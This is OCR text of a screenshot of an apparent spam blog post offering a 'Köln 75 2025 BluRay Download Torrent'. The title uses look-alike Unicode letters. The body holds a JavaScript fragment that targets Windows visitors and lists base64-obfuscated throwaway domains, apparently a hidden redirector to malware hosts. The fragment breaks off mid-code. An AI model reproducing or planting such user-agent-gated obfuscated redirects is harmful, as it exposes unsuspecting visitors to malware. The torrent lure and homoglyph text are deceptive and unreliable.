
Homepage
Blog
Köln 75 2025 BluRay Dow𝚗load To𝚛re
Köln 75 2025 BluRay
Dow𝚗load To𝚛rent
supermachines
28 February 2025
0 Comments
MOVIETORRENTS
if(navigator.userAgent.toLowerCase().indexOf(“windows”
) !== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQw
MmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=
|ZDQxZDhjZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94